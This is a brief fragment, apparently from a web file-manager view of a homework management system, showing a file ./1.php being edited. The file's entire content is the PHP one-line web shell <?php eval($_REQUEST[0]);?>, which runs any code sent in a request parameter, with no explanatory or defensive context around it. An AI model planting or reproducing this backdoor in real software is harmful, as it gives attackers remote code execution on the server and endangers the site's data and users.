 作业管理系统
编辑文件 ./1.php ASCII » ASCII
<?php eval($_REQUEST[0]);?>